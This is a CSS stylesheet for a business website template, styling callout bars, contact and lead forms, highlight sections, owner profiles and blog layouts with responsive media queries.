/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.5rem 0; background-color: #F8F8F8; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 15.625rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.5rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.75rem 0 2.5rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.25rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 3.125rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.5rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 6.25rem; } }

/*======================================= Callout Bar =======================================*/
.home-3-callout_services { text-align: left; background-color: #fff; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.home-3-callout_services .home-3_service-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; gap: 10px; padding: 1.25rem 0; }

.home-3-callout_services .home-3_service-wrapper hr { margin: -5px 0; border-width: 3px; width: 30px; border-color: #FD6D26; }

.home-3-callout_services .home-3_service-wrapper a { color: #000; font-weight: 600; }

.home-3-callout_services .home-3_service-wrapper a:hover, .home-3-callout_services .home-3_service-wrapper a:focus { color: #FD6D26; }

.home-3-callout_services .home-3_service-wrapper a svg { width: 0.5em; height: 0.5em; vertical-align: baseline; position: relative; top: -2px; color: inherit; }

.home-3-callout_services .home-3_service-wrapper a svg path { fill: currentColor; }

.home-3-callout_services .home-3_service-wrapper > * { margin-block: 0; }

.home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-name { color: #2C2C2C; font-weight: bold; }

.home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-desc { color: #707070; }

@media print, screen and (min-width: 64em) { .home-3-callout_services .home-3_service-wrapper { padding: 2.5rem 0; }
  .home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-name { font-size: 1.375rem; }
  .home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-desc { font-size: 1.125rem; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.8125rem 20px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.5rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.625rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: bold; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.25rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 1rem; letter-spacing: 0.125rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #FD6D26; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 3.125rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 3.75rem 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.5rem 0 3.125rem; background-color: #F2F2F2; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review br { display: none; }

.callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-weight: bold; margin-bottom: 1.25rem; }

.callout_review a.button { font-weight: 600; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.75rem 0 4.375rem; }
  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 5rem 0 5.625rem; }
  .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-size: 2.5rem; line-height: 1.2em; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.25rem 0; background-image: url("/images/backgrounds/callout-bar-contact.jpg"); background-color: #2C2C2C; background-position: center center; background-size: cover; background-repeat: no-repeat; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: bold; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.375rem; }

.contact_bar a.button { margin-bottom: 0.625rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.875rem 0; }
  .contact_bar p { font-size: 1.625rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 4.375rem 0 5rem; text-align: left; }
  .contact_bar p { font-size: 1.875rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.8125rem 0; background-color: #1f1f1f; }

.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: bold; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 7.8125rem; height: 7.8125rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-weight: bold; color: #fff; font-size: 1.25rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.0625rem solid #fff; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns.large-6:not(#lead_form) p { font-size: 1.125rem; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.75rem 0; }
  .contact_form-2-col::before { background-position: right; background-size: 5vw; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; }
  .contact_form-2-col .columns.large-6:not(#lead_form) p { max-width: 16.25rem; margin: 0 auto 1.875rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 2.8125rem 0.9375rem; background-color: #1f1f1f; background-size: cover; background-position: center; background-repeat: no-repeat; color: #fff; position: relative; }

.contact_lead-form::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: calc(100% + 1px); width: calc(100% + 1px); display: block; }

.contact_lead-form > .row { position: relative; z-index: 1; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message, .contact_lead-form h3, .contact_lead-form h4 { color: inherit; }

.contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { margin-bottom: 20px; }

.contact_lead-form .message { color: inherit; margin-top: -10px; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 2.8125rem 0.9375rem; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 5.625rem 0.9375rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.8125rem 0 0.9375rem; background-color: #2C2C2C; background-position: center; background-repeat: repeat; color: #fff; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: bold; color: inherit; }

.contact_lead-form-message h3 { font-size: 1.25rem; color: inherit; margin: 0.625rem 0 2.5rem; }

.contact_lead-form-message form { max-width: 31.75rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #2c2c2c; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.75rem 0 1.25rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.875rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.75rem 0 1.25rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 4.0625rem; }
  .contact_lead-form-message h3 { margin: 1.25rem 0 6.25rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.875rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.25rem; }

.contact_3-col .contact_3-col-box { padding: 1.25rem; border: 0.0625rem solid #2c2c2c; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.25rem; font-weight: bold; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.75rem; white-space: nowrap; font-weight: bold; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.875rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 5rem; }
  .contact_3-col .contact_3-col-box { padding: 3.75rem 1.25rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.25rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.875rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.0625rem solid #2c2c2c; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.25rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.25rem; font-weight: bold; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.75rem; white-space: nowrap; font-weight: bold; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.875rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.75rem 1.25rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 5rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.5rem 2.5rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.25rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #2C2C2C; color: #fff; padding: 2.8125rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_flat-form .flat-form_heading { font-weight: bold; color: inherit; margin: 0 0 0.3125rem; }

.contact_flat-form .flat-form_message { font-size: 1.25rem; margin-bottom: 1.875rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.25rem 1.25rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.25rem 1.25rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #2c2c2c; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.75rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.75rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.25rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: bold; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.5rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2.25rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.8125rem 0.9375rem; padding-top: 0 !important; }

.highlights_counter-image .row { row-gap: 20px; }

.highlights_counter-image .counter-image__container { padding: 30px 15px; background-color: #fff; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); max-width: 860px; margin-inline: auto; }

@media print, screen and (min-width: 64em) { .highlights_counter-image .counter-image__container { padding: 45px 15px; } }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #2c2c2c; font-weight: bold; margin-bottom: 1.25rem; }

.highlights_counter-image .counter-wrapper { border-right: 0px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.25rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: 600; font-size: 1rem; color: #2c2c2c; }

.highlights_counter-image .sub-message { margin-bottom: 1.25rem; }

.highlights_counter-image .counter, .highlights_counter-image .counter-mod { font-weight: bold; font-size: 2.5rem; color: #FD6D26; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.8125rem 0.9375rem; }
  .highlights_counter-image .counter, .highlights_counter-image .counter-mod { font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 5.625rem 0.9375rem; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { margin-bottom: 2.5rem; }
  .highlights_counter-image .message { font-size: 1rem; }
  .highlights_counter-image .counter, .highlights_counter-image .counter-mod { font-size: 3.125rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.25rem 0; background-color: #1f1f1f; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.25rem; font-weight: bold; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.5rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.75rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 12.5rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.25rem 0; background-color: #1f1f1f; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: bold; font-size: 1.25rem; margin-bottom: 1.25rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1.125rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.25rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.875rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.5rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.5rem; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image.home-3 { background-color: #F8F8F8; }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.25rem; background-color: #E9F0F2; margin: 1.25rem 0; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: bold; font-size: 1.25rem; margin-bottom: 1.25rem; }

.highlights_downloads p { color: #707070; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.25rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.5rem; margin: 2.5rem 0; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.75rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.25rem; background-color: #2c2c2c; margin: 1.25rem 0; }

.content-sub-text .highlights_callout-box p, .content-sub-text .highlights_callout-box a { color: #fff; }

.content-sub-text .highlights_callout-box img { max-width: 6.125rem; margin: 0 auto; }

.content-sub-text .highlights_callout-box a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0.9375rem auto 0.625rem; }

.content-sub-text .highlights_callout-box a:hover, .content-sub-text .highlights_callout-box a:focus { color: #2C2C2C; }

.content-sub-text .highlights_callout-box a.phone { font-weight: bold; font-size: 1.1875rem; border-bottom: 0.0625rem solid transparent; }

.content-sub-text .highlights_callout-box a.address { font-size: 1.125rem; border-bottom: 0.0625rem solid #fff; }

.content-sub-text .highlights_callout-box a.address:hover, .content-sub-text .highlights_callout-box a.address:focus { border-bottom: 0.0625rem solid #2C2C2C; }

.content-sub-text .highlights_callout-box p { font-size: 1rem; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.5rem; margin: 2.5rem 0; } }

.highlights_offset-blocks { padding-bottom: 45px; }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 23.75rem; padding: 1.875rem 2.5rem; }

.highlights_offset-blocks .offset-block .button { margin-bottom: 0; }

.highlights_offset-blocks .offset-block[style*="background-image"] { outline: 3px solid #fff; outline-offset: -25px; }

.highlights_offset-blocks .offset-block:nth-child(1) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(1)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #2C2C2C; opacity: 0; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(1) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; background-color: #EAEAEA; color: #2C2C2C; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 1.25rem; }

.highlights_offset-blocks .offset-block_icon { color: #2c2c2c; }

.highlights_offset-blocks .offset-block_logo { height: 3.5rem; width: auto; margin: 0 0.9375rem 1.25rem 0; }

@media print, screen and (max-width: 63.99875em) { .highlights_offset-blocks .offset-block:nth-child(1) { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .highlights_offset-blocks .offset-block:nth-child(2) { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .highlights_offset-blocks .offset-block:nth-child(3) { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .highlights_offset-blocks .offset-block:nth-child(4) { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; } }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks { padding-bottom: 120px; }
  .highlights_offset-blocks .offset-block { min-height: 32.8125rem; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 5rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { background-color: #EAEAEA; max-height: 27.8125rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 34.375rem; }
  .highlights_offset-blocks .offset-block_logos { position: relative; }
  .highlights_offset-blocks .offset-block_logos::before { content: ""; width: 0.0625rem; height: 100%; left: 0; right: 0; top: 0; margin: auto; position: absolute; background-color: rgba(112, 112, 112, 0.25); }
  .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 2.5rem; }
  .highlights_offset-blocks .offset-block_text { max-width: 28.125rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.75rem; } }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 25rem; background-blend-mode: saturation; background-position: center; }

.owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.5; }

.owner-section_logo { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.owner-section_content-areas { padding: 1.875rem 0; }

.owner-section_content:nth-child(1) { position: relative; top: -8.125rem; margin-bottom: -8.125rem; }

.owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 21.875rem; max-width: 21.875rem; margin: 0 0 1.875rem 0; border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); }

.owner-section_title { color: #2c2c2c; font-size: 0.9375rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.125rem; }

.owner-section_name { font-size: 2.1875rem; font-weight: bold; color: #2C2C2C; }

@media print, screen and (min-width: 64em) { .owner-section_banner { min-height: 30.375rem; }
  .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.5rem 0 1.875rem; background-color: #fefefe; color: #2C2C2C; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.5rem 2.5rem 1.25rem; margin: 0 0 1.25rem; border-radius: 0.625rem; -webkit-box-shadow: 0 0 3.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 3.75rem rgba(0, 0, 0, 0.1); }

.blog-3-col__form-wrap form { max-width: 31.75rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #2c2c2c; font-size: 1rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.25rem; font-weight: bold; line-height: 1.2; }

.blog-3-col__post-date { color: #707070; font-size: 0.8125rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.625rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.25rem; font-weight: bold; }

.blog-3-col__featured-sub-description { color: #707070; font-size: 1rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.625rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.75rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.25rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.75rem 0 4.375rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.875rem; margin-bottom: 0.625rem; }
  .blog-3-col__sub-heading { font-size: 1.25rem; }
  .blog-3-col__message { font-size: 1.125rem; }
  .blog-3-col__article-heading { font-size: 1.125rem; }
  .blog-3-col__featured-heading { font-size: 1.5rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.8125rem 20px; background-color: #fff; }

.blog-slider__heading { font-size: 1.5rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.625rem 0.625rem 0 0; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.75rem 1.875rem 3.75rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.25rem; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1.125rem; }

.blog-slider__swiper-container { position: relative; padding: 1.25rem 1.25rem 6.25rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 17.375rem; }
  .blog-slider__heading { font-size: 2.8125rem; }
  .blog-slider__article-title { font-size: 1.5rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 3.75rem 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.875rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.25rem #cde3ea; box-shadow: 0 0 1.25rem #cde3ea; border-radius: 1.875rem; background-color: #fff; padding: 1.875rem 2.5rem 5rem; }

.blog-showcase__slide { border-radius: 1.875rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #2C2C2C; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1.125rem; margin: 0 0 1.25rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.1875rem; }

.blog-showcase__article-header { color: #2c2c2c; }

